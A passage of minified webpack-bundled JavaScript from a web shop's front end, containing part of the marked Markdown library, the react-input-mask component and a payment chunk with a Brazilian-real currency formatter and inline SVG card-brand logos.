i+=r||"";return i},t}(),U=function(){function t(t){this.options=t||e.defaults}var u=t.prototype;return u.preprocess=function(e){return e},u.postprocess=function(e){return e},t}();U.passThroughHooks=new Set(["preprocess","postprocess"]);var Q=s("parseMarkdown"),M=s("onError"),H=function(){function e(){Object.defineProperty(this,M,{value:X}),Object.defineProperty(this,Q,{value:N}),this.defaults={async:!1,baseUrl:null,breaks:!1,extensions:null,gfm:!0,headerIds:!0,headerPrefix:"",highlight:null,hooks:null,langPrefix:"language-",mangle:!0,pedantic:!1,renderer:null,sanitize:!1,sanitizer:null,silent:!1,smartypants:!1,tokenizer:null,walkTokens:null,xhtml:!1},this.options=this.setOptions,this.parse=a(this,Q)[Q](O.lex,L.parse),this.parseInline=a(this,Q)[Q](O.lexInline,L.parseInline),this.Parser=L,this.parser=L.parse,this.Renderer=j,this.TextRenderer=Z,this.Lexer=O,this.lexer=O.lex,this.Tokenizer=S,this.Slugger=q,this.Hooks=U,this.use.apply(this,arguments)}var t=e.prototype;return t.walkTokens=function(e,t){for(var u,n=this,i=[],s=function(){var e=u.value;switch(i=i.concat(t.call(n,e)),e.type){case"table":for(var s,a=r(e.header);!(s=a()).done;){var l=s.value;i=i.concat(n.walkTokens(l.tokens,t))}for(var o,D=r(e.rows);!(o=D()).done;)for(var c,p=r(o.value);!(c=p()).done;){var h=c.value;i=i.concat(n.walkTokens(h.tokens,t))}break;case"list":i=i.concat(n.walkTokens(e.items,t));break;default:n.defaults.extensions&&n.defaults.extensions.childTokens&&n.defaults.extensions.childTokens[e.type]?n.defaults.extensions.childTokens[e.type].forEach((function(u){i=i.concat(n.walkTokens(e[u],t))})):e.tokens&&(i=i.concat(n.walkTokens(e.tokens,t)))}},a=r(e);!(u=a()).done;)s();return i},t.use=function(){for(var e=this,t=this.defaults.extensions||{renderers:{},childTokens:{}},n=arguments.length,r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];return r.forEach((function(n){var r=u({},n);if(r.async=e.defaults.async||r.async||!1,n.extensions&&(n.extensions.forEach((function(e){if(!e.name)throw new Error("extension name required");if(e.renderer){var u=t.renderers[e.name];t.renderers[e.name]=u?function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];var i=e.renderer.apply(this,n);return!1===i&&(i=u.apply(this,n)),i}:e.renderer}if(e.tokenizer){if(!e.level||"block"!==e.level&&"inline"!==e.level)throw new Error("extension level must be 'block' or 'inline'");t[e.level]?t[e.level].unshift(e.tokenizer):t[e.level]=[e.tokenizer],e.start&&("block"===e.level?t.startBlock?t.startBlock.push(e.start):t.startBlock=[e.start]:"inline"===e.level&&(t.startInline?t.startInline.push(e.start):t.startInline=[e.start]))}e.childTokens&&(t.childTokens[e.name]=e.childTokens)})),r.extensions=t),n.renderer){var i=e.defaults.renderer||new j(e.defaults),s=function(e){var t=i[e];i[e]=function(){for(var u=arguments.length,r=new Array(u),s=0;s<u;s++)r[s]=arguments[s];var a=n.renderer[e].apply(i,r);return!1===a&&(a=t.apply(i,r)),a}};for(var a in n.renderer)s(a);r.renderer=i}if(n.tokenizer){var l=e.defaults.tokenizer||new S(e.defaults),o=function(e){var t=l[e];l[e]=function(){for(var u=arguments.length,r=new Array(u),i=0;i<u;i++)r[i]=arguments[i];var s=n.tokenizer[e].apply(l,r);return!1===s&&(s=t.apply(l,r)),s}};for(var D in n.tokenizer)o(D);r.tokenizer=l}if(n.hooks){var c=e.defaults.hooks||new U,p=function(t){var u=c[t];U.passThroughHooks.has(t)?c[t]=function(r){if(e.defaults.async)return Promise.resolve(n.hooks[t].call(c,r)).then((function(e){return u.call(c,e)}));var i=n.hooks[t].call(c,r);return u.call(c,i)}:c[t]=function(){for(var e=arguments.length,r=new Array(e),i=0;i<e;i++)r[i]=arguments[i];var s=n.hooks[t].apply(c,r);return!1===s&&(s=u.apply(c,r)),s}};for(var h in n.hooks)p(h);r.hooks=c}if(n.walkTokens){var f=e.defaults.walkTokens;r.walkTokens=function(e){var t=[];return t.push(n.walkTokens.call(this,e)),f&&(t=t.concat(f.call(this,e))),t}}e.defaults=u({},e.defaults,r)})),this},t.setOptions=function(e){return this.defaults=u({},this.defaults,e),this},e}();function N(e,t){var n=this;return function(r,i,s){"function"==typeof i&&(s=i,i=null);var l=u({},i);i=u({},n.defaults,l);var o=a(n,M)[M](i.silent,i.async,s);if(null==r)return o(new Error("marked(): input parameter is undefined or null"));if("string"!=typeof r)return o(new Error("marked(): input parameter is of type "+Object.prototype.toString.call(r)+", string expected"));if(function(e,t){e&&!e.silent&&(t&&console.warn("marked(): callback is deprecated since version 5.0.0, should not be used and will be removed in the future. Read more here: https://marked.js.org/using_pro#async"),(e.sanitize||e.sanitizer)&&console.warn("marked(): sanitize and sanitizer parameters are deprecated since version 0.7.0, should not be used and will be removed in the future. Read more here: https://marked.js.org/#/USING_ADVANCED.md#options"),(e.highlight||"language-"!==e.langPrefix)&&console.warn("marked(): highlight and langPrefix parameters are deprecated since version 5.0.0, should not be used and will be removed in the future. Instead use https://www.npmjs.com/package/marked-highlight."),e.mangle&&console.warn("marked(): mangle parameter is enabled by default, but is deprecated since version 5.0.0, and will be removed in the future. To clear this warning, install https://www.npmjs.com/package/marked-mangle, or disable by setting `{mangle: false}`."),e.baseUrl&&console.warn("marked(): baseUrl parameter is deprecated since version 5.0.0, should not be used and will be removed in the future. Instead use https://www.npmjs.com/package/marked-base-url."),e.smartypants&&console.warn("marked(): smartypants parameter is deprecated since version 5.0.0, should not be used and will be removed in the future. Instead use https://www.npmjs.com/package/marked-smartypants."),e.xhtml&&console.warn("marked(): xhtml parameter is deprecated since version 5.0.0, should not be used and will be removed in the future. Instead use https://www.npmjs.com/package/marked-xhtml."),(e.headerIds||e.headerPrefix)&&console.warn("marked(): headerIds and headerPrefix parameters enabled by default, but are deprecated since version 5.0.0, and will be removed in the future. To clear this warning, install  https://www.npmjs.com/package/marked-gfm-heading-id, or disable by setting `{headerIds: false}`."))}(i,s),i.hooks&&(i.hooks.options=i),s){var D,c=i.highlight;try{i.hooks&&(r=i.hooks.preprocess(r)),D=e(r,i)}catch(e){return o(e)}var p=function(e){var u;if(!e)try{i.walkTokens&&n.walkTokens(D,i.walkTokens),u=t(D,i),i.hooks&&(u=i.hooks.postprocess(u))}catch(t){e=t}return i.highlight=c,e?o(e):s(null,u)};if(!c||c.length<3)return p();if(delete i.highlight,!D.length)return p();var h=0;return n.walkTokens(D,(function(e){"code"===e.type&&(h++,setTimeout((function(){c(e.text,e.lang,(function(t,u){if(t)return p(t);null!=u&&u!==e.text&&(e.text=u,e.escaped=!0),0==--h&&p()}))}),0))})),void(0===h&&p())}if(i.async)return Promise.resolve(i.hooks?i.hooks.preprocess(r):r).then((function(t){return e(t,i)})).then((function(e){return i.walkTokens?Promise.all(n.walkTokens(e,i.walkTokens)).then((function(){return e})):e})).then((function(e){return t(e,i)})).then((function(e){return i.hooks?i.hooks.postprocess(e):e})).catch(o);try{i.hooks&&(r=i.hooks.preprocess(r));var f=e(r,i);i.walkTokens&&n.walkTokens(f,i.walkTokens);var g=t(f,i);return i.hooks&&(g=i.hooks.postprocess(g)),g}catch(e){return o(e)}}}function X(e,t,u){return function(n){if(n.message+="\nPlease report this to https://github.com/markedjs/marked.",e){var r="<p>An error occurred:</p><pre>"+F(n.message+"",!0)+"</pre>";return t?Promise.resolve(r):u?void u(null,r):r}if(t)return Promise.reject(n);if(!u)throw n;u(n)}}var J=new H(e.defaults);function G(e,t,u){return J.parse(e,t,u)}G.options=G.setOptions=function(e){return J.setOptions(e),G.defaults=J.defaults,o(G.defaults),G},G.getDefaults=l,G.defaults=e.defaults,G.use=function(){return J.use.apply(J,arguments),G.defaults=J.defaults,o(G.defaults),G},G.walkTokens=function(e,t){return J.walkTokens(e,t)},G.parseInline=J.parseInline,G.Parser=L,G.parser=L.parse,G.Renderer=j,G.TextRenderer=Z,G.Lexer=O,G.lexer=O.lex,G.Tokenizer=S,G.Slugger=q,G.Hooks=U,G.parse=G;var V=G.options,K=G.setOptions,W=G.use,Y=G.walkTokens,ee=G.parseInline,te=G,ue=L.parse,ne=O.lex;e.Hooks=U,e.Lexer=O,e.Marked=H,e.Parser=L,e.Renderer=j,e.Slugger=q,e.TextRenderer=Z,e.Tokenizer=S,e.getDefaults=l,e.lexer=ne,e.marked=G,e.options=V,e.parse=te,e.parseInline=ee,e.parser=ue,e.setOptions=K,e.use=W,e.walkTokens=Y}(t)}}]);
  },function(){
    (window.webpackJsonpperfectdraft_custom_0_4_45=window.webpackJsonpperfectdraft_custom_0_4_45||[]).push([[9],{166:function(e,n,t){e.exports=t(236)},236:function(e,n,t){"use strict";var o,a=(o=t(0))&&"object"==typeof o&&"default"in o?o.default:o,r=t(96);function s(){return(s=Object.assign||function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o])}return e}).apply(this,arguments)}function i(e,n){e.prototype=Object.create(n.prototype),function(e,n){for(var t=Object.getOwnPropertyNames(n),o=0;o<t.length;o++){var a=t[o],r=Object.getOwnPropertyDescriptor(n,a);r&&r.configurable&&void 0===e[a]&&Object.defineProperty(e,a,r)}}(e.prototype.constructor=e,n)}function l(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}var u=function(e,n,t,o,a,r,s,i){if(!e){var l;if(void 0===n)l=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var u=[t,o,a,r,s,i],c=0;(l=new Error(n.replace(/%s/g,(function(){return u[c++]})))).name="Invariant Violation"}throw l.framesToPop=1,l}};function c(e,n,t){if("selectionStart"in e&&"selectionEnd"in e)e.selectionStart=n,e.selectionEnd=t;else{var o=e.createTextRange();o.collapse(!0),o.moveStart("character",n),o.moveEnd("character",t-n),o.select()}}var p={9:"[0-9]",a:"[A-Za-z]","*":"[A-Za-z0-9]"};function f(e,n,t){var o="",a="",r=null,s=[];if(void 0===n&&(n="_"),null==t&&(t=p),!e||"string"!=typeof e)return{maskChar:n,formatChars:t,mask:null,prefix:null,lastEditablePosition:null,permanents:[]};var i=!1;return e.split("").forEach((function(e){i=!i&&"\\"===e||(i||!t[e]?(s.push(o.length),o.length===s.length-1&&(a+=e)):r=o.length+1,o+=e,!1)})),{maskChar:n,formatChars:t,prefix:a,mask:o,lastEditablePosition:r,permanents:s}}function h(e,n){return-1!==e.permanents.indexOf(n)}function v(e,n,t){var o=e.mask,a=e.formatChars;if(!t)return!1;if(h(e,n))return o[n]===t;var r=a[o[n]];return new RegExp(r).test(t)}function d(e,n){return n.split("").every((function(n,t){return h(e,t)||!v(e,t,n)}))}function m(e,n){var t=e.maskChar,o=e.prefix;if(!t){for(;n.length>o.length&&h(e,n.length-1);)n=n.slice(0,n.length-1);return n.length}for(var a=o.length,r=n.length;r>=o.length;r--){var s=n[r];if(!h(e,r)&&v(e,r,s)){a=r+1;break}}return a}function g(e,n){return m(e,n)===e.mask.length}function k(e,n){var t=e.maskChar,o=e.mask,a=e.prefix;if(!t){for((n=w(e,"",n,0)).length<a.length&&(n=a);n.length<o.length&&h(e,n.length);)n+=o[n.length];return n}if(n)return w(e,k(e,""),n,0);for(var r=0;r<o.length;r++)h(e,r)?n+=o[r]:n+=t;return n}function w(e,n,t,o){var a=e.mask,r=e.maskChar,s=e.prefix,i=t.split(""),l=g(e,n);return!r&&o>n.length&&(n+=a.slice(n.length,o)),i.every((function(t){for(;c=t,h(e,u=o)&&c!==a[u];){if(o>=n.length&&(n+=a[o]),i=t,r&&h(e,o)&&i===r)return!0;if(++o>=a.length)return!1}var i,u,c;return!v(e,o,t)&&t!==r||(o<n.length?n=r||l||o<s.length?n.slice(0,o)+t+n.slice(o+1):(n=n.slice(0,o)+t+n.slice(o),k(e,n)):r||(n+=t),++o<a.length)})),n}function C(e,n){for(var t=e.mask,o=n;o<t.length;++o)if(!h(e,o))return o;return null}function S(e){return e||0===e?e+"":""}function O(e,n,t,o,a){var r=e.mask,s=e.prefix,i=e.lastEditablePosition,l=n,u="",c=0,p=0,f=Math.min(a.start,t.start);return t.end>a.start?p=(c=function(e,n,t,o){var a=e.mask,r=e.maskChar,s=t.split(""),i=o;return s.every((function(n){for(;s=n,h(e,t=o)&&s!==a[t];)if(++o>=a.length)return!1;var t,s;return(v(e,o,n)||n===r)&&o++,o<a.length})),o-i}(e,0,u=l.slice(a.start,t.end),f))?a.length:0:l.length<o.length&&(p=o.length-l.length),l=o,p&&(1!==p||a.length||(f=a.start===t.start?C(e,t.start):function(e,n){for(var t=n;0<=t;--t)if(!h(e,t))return t;return null}(e,t.start)),l=function(e,n,t,o){var a=t+o,r=e.maskChar,s=e.mask,i=e.prefix,l=n.split("");if(r)return l.map((function(n,o){return o<t||a<=o?n:h(e,o)?s[o]:r})).join("");for(var u=a;u<l.length;u++)h(e,u)&&(l[u]="");return t=Math.max(i.length,t),l.splice(t,a-t),n=l.join(""),k(e,n)}(e,l,f,p)),l=w(e,l,u,f),(f+=c)>=r.length?f=r.length:f<s.length&&!c?f=s.length:f>=s.length&&f<i&&c&&(f=C(e,f)),u||(u=null),{value:l=k(e,l),enteredString:u,selection:{start:f,end:f}}}function M(e){return"function"==typeof e}function I(){return window.cancelAnimationFrame||window.webkitCancelRequestAnimationFrame||window.webkitCancelAnimationFrame||window.mozCancelAnimationFrame}function D(e){return(I()?window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame:function(){return setTimeout(e,1e3/60)})(e)}function b(e){(I()||clearTimeout)(e)}var V=function(e){function n(n){var t=e.call(this,n)||this;t.focused=!1,t.mounted=!1,t.previousSelection=null,t.selectionDeferId=null,t.saveSelectionLoopDeferId=null,t.saveSelectionLoop=function(){t.previousSelection=t.getSelection(),t.saveSelectionLoopDeferId=D(t.saveSelectionLoop)},t.runSaveSelectionLoop=function(){null===t.saveSelectionLoopDeferId&&t.saveSelectionLoop()},t.stopSaveSelectionLoop=function(){null!==t.saveSelectionLoopDeferId&&(b(t.saveSelectionLoopDeferId),t.saveSelectionLoopDeferId=null,t.previousSelection=null)},t.getInputDOMNode=function(){if(!t.mounted)return null;var e=r.findDOMNode(l(l(t))),n="undefined"!=typeof window&&e instanceof window.Element;if(e&&!n)return null;if("INPUT"!==e.nodeName&&(e=e.querySelector("input")),!e)throw new Error("react-input-mask: inputComponent doesn't contain input node");return e},t.getInputValue=function(){var e=t.getInputDOMNode();return e?e.value:null},t.setInputValue=function(e){var n=t.getInputDOMNode();n&&(t.value=e,n.value=e)},t.setCursorToEnd=function(){var e=m(t.maskOptions,t.value),n=C(t.maskOptions,e);null!==n&&t.setCursorPosition(n)},t.setSelection=function(e,n,o){void 0===o&&(o={});var a=t.getInputDOMNode(),r=t.isFocused();a&&r&&(o.deferred||c(a,e,n),null!==t.selectionDeferId&&b(t.selectionDeferId),t.selectionDeferId=D((function(){t.selectionDeferId=null,c(a,e,n)})),t.previousSelection={start:e,end:n,length:Math.abs(n-e)})},t.getSelection=function(){return function(e){var n=0,t=0;if("selectionStart"in e&&"selectionEnd"in e)n=e.selectionStart,t=e.selectionEnd;else{var o=document.selection.createRange();o.parentElement()===e&&(n=-o.moveStart("character",-e.value.length),t=-o.moveEnd("character",-e.value.length))}return{start:n,end:t,length:t-n}}(t.getInputDOMNode())},t.getCursorPosition=function(){return t.getSelection().start},t.setCursorPosition=function(e){t.setSelection(e,e)},t.isFocused=function(){return t.focused},t.getBeforeMaskedValueChangeConfig=function(){var e=t.maskOptions,n=e.mask,o=e.maskChar,a=e.permanents,r=e.formatChars;return{mask:n,maskChar:o,permanents:a,alwaysShowMask:!!t.props.alwaysShowMask,formatChars:r}},t.isInputAutofilled=function(e,n,o,a){var r=t.getInputDOMNode();try{if(r.matches(":-webkit-autofill"))return!0}catch(e){}return!t.focused||a.end<o.length&&n.end===e.length},t.onChange=function(e){var n=l(l(t)).beforePasteState,o=l(l(t)).previousSelection,a=t.props.beforeMaskedValueChange,r=t.getInputValue(),s=t.value,i=t.getSelection();t.isInputAutofilled(r,i,s,o)&&(s=k(t.maskOptions,""),o={start:0,end:0,length:0}),n&&(o=n.selection,s=n.value,i={start:o.start+r.length,end:o.start+r.length,length:0},r=s.slice(0,o.start)+r+s.slice(o.end),t.beforePasteState=null);var u=O(t.maskOptions,r,i,s,o),c=u.enteredString,p=u.selection,f=u.value;if(M(a)){var h=a({value:f,selection:p},{value:s,selection:o},c,t.getBeforeMaskedValueChangeConfig());f=h.value,p=h.selection}t.setInputValue(f),M(t.props.onChange)&&t.props.onChange(e),t.isWindowsPhoneBrowser?t.setSelection(p.start,p.end,{deferred:!0}):t.setSelection(p.start,p.end)},t.onFocus=function(e){var n=t.props.beforeMaskedValueChange,o=t.maskOptions,a=o.mask,r=o.prefix;if(t.focused=!0,t.mounted=!0,a){if(t.value)m(t.maskOptions,t.value)<t.maskOptions.mask.length&&t.setCursorToEnd();else{var s=k(t.maskOptions,r),i=k(t.maskOptions,s),l=m(t.maskOptions,i),u=C(t.maskOptions,l),c={start:u,end:u};if(M(n)){var p=n({value:i,selection:c},{value:t.value,selection:null},null,t.getBeforeMaskedValueChangeConfig());i=p.value,c=p.selection}var f=i!==t.getInputValue();f&&t.setInputValue(i),f&&M(t.props.onChange)&&t.props.onChange(e),t.setSelection(c.start,c.end)}t.runSaveSelectionLoop()}M(t.props.onFocus)&&t.props.onFocus(e)},t.onBlur=function(e){var n=t.props.beforeMaskedValueChange,o=t.maskOptions.mask;if(t.stopSaveSelectionLoop(),t.focused=!1,o&&!t.props.alwaysShowMask&&d(t.maskOptions,t.value)){var a="";M(n)&&(a=n({value:a,selection:null},{value:t.value,selection:t.previousSelection},null,t.getBeforeMaskedValueChangeConfig()).value);var r=a!==t.getInputValue();r&&t.setInputValue(a),r&&M(t.props.onChange)&&t.props.onChange(e)}M(t.props.onBlur)&&t.props.onBlur(e)},t.onMouseDown=function(e){if(!t.focused&&document.addEventListener){t.mouseDownX=e.clientX,t.mouseDownY=e.clientY,t.mouseDownTime=(new Date).getTime();document.addEventListener("mouseup",(function e(n){if(document.removeEventListener("mouseup",e),t.focused){var o=Math.abs(n.clientX-t.mouseDownX),a=Math.abs(n.clientY-t.mouseDownY),r=Math.max(o,a),s=(new Date).getTime()-t.mouseDownTime;(r<=10&&s<=200||r<=5&&s<=300)&&t.setCursorToEnd()}}))}M(t.props.onMouseDown)&&t.props.onMouseDown(e)},t.onPaste=function(e){M(t.props.onPaste)&&t.props.onPaste(e),e.defaultPrevented||(t.beforePasteState={value:t.getInputValue(),selection:t.getSelection()},t.setInputValue(""))},t.handleRef=function(e){null==t.props.children&&M(t.props.inputRef)&&t.props.inputRef(e)};var o=n.mask,a=n.maskChar,s=n.formatChars,i=n.alwaysShowMask,u=n.beforeMaskedValueChange,p=n.defaultValue,h=n.value;t.maskOptions=f(o,a,s),null==p&&(p=""),null==h&&(h=p);var v=S(h);if(t.maskOptions.mask&&(i||v)&&(v=k(t.maskOptions,v),M(u))){var g=n.value;null==n.value&&(g=p),v=u({value:v,selection:null},{value:g=S(g),selection:null},null,t.getBeforeMaskedValueChangeConfig()).value}return t.value=v,t}i(n,e);var t=n.prototype;return t.componentDidMount=function(){this.mounted=!0,this.getInputDOMNode()&&(this.isWindowsPhoneBrowser=function(){var e=new RegExp("windows","i"),n=new RegExp("phone","i"),t=navigator.userAgent;return e.test(t)&&n.test(t)}(),this.maskOptions.mask&&this.getInputValue()!==this.value&&this.setInputValue(this.value))},t.componentDidUpdate=function(){var e=this.previousSelection,n=this.props,t=n.beforeMaskedValueChange,o=n.alwaysShowMask,a=n.mask,r=n.maskChar,s=n.formatChars,i=this.maskOptions,l=o||this.isFocused(),u=null!=this.props.value,c=u?S(this.props.value):this.value,p=e?e.start:null;if(this.maskOptions=f(a,r,s),this.maskOptions.mask){!i.mask&&this.isFocused()&&this.runSaveSelectionLoop();var h=this.maskOptions.mask&&this.maskOptions.mask!==i.mask;if(i.mask||u||(c=this.getInputValue()),(h||this.maskOptions.mask&&(c||l))&&(c=k(this.maskOptions,c)),h){var v=m(this.maskOptions,c);(null===p||v<p)&&(p=g(this.maskOptions,c)?v:C(this.maskOptions,v))}!this.maskOptions.mask||!d(this.maskOptions,c)||l||u&&this.props.value||(c="");var w={start:p,end:p};if(M(t)){var O=t({value:c,selection:w},{value:this.value,selection:this.previousSelection},null,this.getBeforeMaskedValueChangeConfig());c=O.value,w=O.selection}this.value=c;var I=this.getInputValue()!==this.value;I?(this.setInputValue(this.value),this.forceUpdate()):h&&this.forceUpdate();var D=!1;null!=w.start&&null!=w.end&&(D=!e||e.start!==w.start||e.end!==w.end),(D||I)&&this.setSelection(w.start,w.end)}else i.mask&&(this.stopSaveSelectionLoop(),this.forceUpdate())},t.componentWillUnmount=function(){this.mounted=!1,null!==this.selectionDeferId&&b(this.selectionDeferId),this.stopSaveSelectionLoop()},t.render=function(){var e,n=this.props,t=(n.mask,n.alwaysShowMask,n.maskChar,n.formatChars,n.inputRef,n.beforeMaskedValueChange,n.children),o=function(e,n){if(null==e)return{};var t,o,a={},r=Object.keys(e);for(o=0;o<r.length;o++)t=r[o],0<=n.indexOf(t)||(a[t]=e[t]);return a}(n,["mask","alwaysShowMask","maskChar","formatChars","inputRef","beforeMaskedValueChange","children"]);if(t){M(t)||u(!1);var r=["onChange","onPaste","onMouseDown","onFocus","onBlur","value","disabled","readOnly"],i=s({},o);r.forEach((function(e){return delete i[e]})),e=t(i),r.filter((function(n){return null!=e.props[n]&&e.props[n]!==o[n]})).length&&u(!1)}else e=a.createElement("input",s({ref:this.handleRef},o));var l={onFocus:this.onFocus,onBlur:this.onBlur};return this.maskOptions.mask&&(o.disabled||o.readOnly||(l.onChange=this.onChange,l.onPaste=this.onPaste,l.onMouseDown=this.onMouseDown),null!=o.value&&(l.value=this.value)),e=a.cloneElement(e,l)},n}(a.Component);e.exports=V}}]);
  },function(){
    (window.webpackJsonpperfectdraft_custom_0_4_45=window.webpackJsonpperfectdraft_custom_0_4_45||[]).push([[4],{168:function(e,t,a){"use strict";a.d(t,"a",(function(){return V}));var l=a(0),n=a.n(l),r=a(17),i=a.n(r);function c(e){return e.toLocaleString("pt-BR",{style:"currency",currency:"BRL",minimumFractionDigits:2,maximumFractionDigits:10})}var o=a(3),s=a.n(o),m=a(2),d=a(121),u=a.n(d),p=a(13),f=a.n(p),v=a(19),x=a.n(v),C=a(10),y=function(e){return n.a.createElement("svg",{width:"33",height:"32",viewBox:"0 0 33 32",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.a.createElement("path",Object(C.a)({},e,{fillRule:"evenodd",clipRule:"evenodd",d:"M28.5 10V12H4.5V10H28.5ZM4.5 14H28.5V24H4.5V14ZM28.5 8H4.5C3.96957 8 3.46086 8.21071 3.08579 8.58579C2.71071 8.96086 2.5 9.46957 2.5 10V24C2.5 24.5304 2.71071 25.0391 3.08579 25.4142C3.46086 25.7893 3.96957 26 4.5 26H28.5C29.0304 26 29.5391 25.7893 29.9142 25.4142C30.2893 25.0391 30.5 24.5304 30.5 24V10C30.5 9.46957 30.2893 8.96086 29.9142 8.58579C29.5391 8.21071 29.0304 8 28.5 8ZM22.5 20H26.5V22H22.5V20Z",fill:"#333333"})))},E=function(){return n.a.createElement("svg",{width:"43",height:"31",viewBox:"0 0 43 31",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.a.createElement("rect",{x:"0.0883789",width:"42.5155",height:"30.0109",rx:"2.47034",fill:"#1F72CD"}),n.a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.81768 10.0033L3.83984 19.065H8.60188L9.19223 17.6202H10.5416L11.132 19.065H16.3737V17.9623L16.8407 19.065H19.5521L20.0192 17.939V19.065H30.9204L32.2459 17.6577L33.4871 19.065L39.0862 19.0767L35.0958 14.5595L39.0862 10.0033H33.574L32.2836 11.3846L31.0815 10.0033H19.2224L18.2041 12.3422L17.1619 10.0033H12.4098V11.0685L11.8811 10.0033H7.81768ZM8.73885 11.2897H11.0601L13.6986 17.4345V11.2897H16.2414L18.2793 15.6955L20.1575 11.2897H22.6877V17.7921H21.1481L21.1356 12.6969L18.8911 17.7921H17.5139L15.2569 12.6969V17.7921H12.0897L11.4893 16.3344H8.24541L7.64622 17.7908H5.94931L8.73885 11.2897ZM30.3566 11.2897H24.0965V17.7883H30.2596L32.2461 15.6345L34.1607 17.7883H36.1622L33.2531 14.5578L36.1622 11.2897H34.2476L32.2712 13.4187L30.3566 11.2897ZM9.8685 12.3899L8.79976 14.9868H10.936L9.8685 12.3899ZM25.6422 13.8235V12.6365V12.6354H29.5483L31.2527 14.5337L29.4728 16.4424H25.6422V15.1465H29.0573V13.8235H25.6422Z",fill:"white"}))},I=function(){return n.a.createElement("svg",{width:"43",height:"31",viewBox:"0 0 43 31",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.a.createElement("rect",{x:"0.838289",y:"0.617586",width:"41.2803",height:"28.7758",rx:"1.85276",fill:"white",stroke:"#D9D9D9",strokeWidth:"1.23517"}),n.a.createElement("path",{d:"M35.0808 10.1433H33.0684C32.46 10.1433 31.992 10.3305 31.7112 10.9389L27.8735 19.6907H30.588C30.588 19.6907 31.056 18.5206 31.1496 18.2398C31.4304 18.2398 34.098 18.2398 34.4724 18.2398C34.566 18.5674 34.8 19.6439 34.8 19.6439H37.2337L35.0808 10.1433ZM31.8984 16.2742C32.1324 15.7126 32.928 13.6066 32.928 13.6066C32.928 13.6534 33.162 13.045 33.2556 12.7174L33.4428 13.5598C33.4428 13.5598 33.9576 15.853 34.0512 16.321H31.8984V16.2742Z",fill:"#3362AB"}),n.a.createElement("path",{d:"M28.0605 16.5554C28.0605 18.521 26.282 19.8314 23.5208 19.8314C22.3508 19.8314 21.2276 19.5974 20.6191 19.3166L20.9935 17.1638L21.3212 17.3042C22.1636 17.6786 22.7252 17.819 23.7548 17.819C24.5036 17.819 25.2992 17.5382 25.2992 16.883C25.2992 16.4618 24.9716 16.181 23.942 15.713C22.9592 15.245 21.6488 14.4962 21.6488 13.1389C21.6488 11.2669 23.474 10.0033 26.048 10.0033C27.0308 10.0033 27.8733 10.1905 28.3881 10.4245L28.0137 12.4837L27.8265 12.2965C27.3584 12.1093 26.75 11.9221 25.8608 11.9221C24.878 11.9689 24.41 12.3901 24.41 12.7645C24.41 13.1857 24.9716 13.5134 25.8608 13.9346C27.3584 14.6366 28.0605 15.4322 28.0605 16.5554Z",fill:"#3362AB"}),n.a.createElement("path",{d:"M5.22217 10.2374L5.26897 10.0502H9.29383C9.85544 10.0502 10.2766 10.2374 10.417 10.8458L11.3063 15.0578C10.417 12.8114 8.35782 10.9862 5.22217 10.2374Z",fill:"#F9B50B"}),n.a.createElement("path",{d:"M16.9693 10.1431L12.8977 19.6437H10.1364L7.79639 11.6875C9.48121 12.764 10.8852 14.4488 11.4 15.6188L11.6808 16.6016L14.2081 10.0963H16.9693V10.1431Z",fill:"#3362AB"}),n.a.createElement("path",{d:"M18.0457 10.0963H20.6198L18.9818 19.6437H16.4077L18.0457 10.0963Z",fill:"#3362AB"}))},g=function(){return n.a.createElement("svg",{width:"43",height:"31",viewBox:"0 0 43 31",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.a.createElement("rect",{x:"0.970125",y:"0.617586",width:"41.2803",height:"28.7758",rx:"1.85276",fill:"white",stroke:"#D9D9D9",strokeWidth:"1.23517"}),n.a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M21.8342 21.0072C20.3536 22.2552 18.4331 23.0086 16.3344 23.0086C11.6516 23.0086 7.85547 19.2576 7.85547 14.6305C7.85547 10.0034 11.6516 6.25244 16.3344 6.25244C18.4331 6.25244 20.3537 7.00583 21.8343 8.25383C23.3149 7.00585 25.2354 6.25248 27.3341 6.25248C32.0169 6.25248 35.813 10.0035 35.813 14.6305C35.813 19.2576 32.0169 23.0086 27.3341 23.0086C25.2354 23.0086 23.3148 22.2552 21.8342 21.0072Z",fill:"#ED0006"}),n.a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M21.834 21.0072C23.6571 19.4705 24.8131 17.1839 24.8131 14.6305C24.8131 12.0771 23.6571 9.79053 21.834 8.25384C23.3146 7.00584 25.2352 6.25244 27.3338 6.25244C32.0166 6.25244 35.8128 10.0034 35.8128 14.6305C35.8128 19.2576 32.0166 23.0086 27.3338 23.0086C25.2352 23.0086 23.3146 22.2552 21.834 21.0072Z",fill:"#F9A000"}),n.a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M21.8341 21.0073C23.6572 19.4706 24.8132 17.1841 24.8132 14.6307C24.8132 12.0773 23.6572 9.79072 21.8341 8.25403C20.011 9.79072 18.855 12.0773 18.855 14.6307C18.855 17.1841 20.011 19.4706 21.8341 21.0073Z",fill:"#FF5E00"}))},L=function(){return n.a.createElement("svg",{width:"43",height:"31",viewBox:"0 0 43 31",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.a.createElement("rect",{x:"1.10196",y:"0.617586",width:"41.2803",height:"28.7758",rx:"1.85276",fill:"white",stroke:"#D9D9D9",strokeWidth:"1.23517"}),n.a.createElement("path",{d:"M10.2682 11.8738C10.6279 11.7558 11.0128 11.6918 11.4132 11.6918C13.1608 11.6918 14.6185 12.9096 14.9529 14.5273L17.4294 14.0319C16.8611 11.2825 14.3838 9.21289 11.4132 9.21289C10.7331 9.21289 10.0784 9.32158 9.46729 9.5218L10.2682 11.8738Z",fill:"#FECA2F"}),n.a.createElement("path",{d:"M7.32059 19.8419L8.80338 17.9273C8.1415 17.2579 7.72376 16.2805 7.72376 15.1911C7.72376 14.1024 8.14111 13.1251 8.80279 12.4561L7.31923 10.5417C6.19457 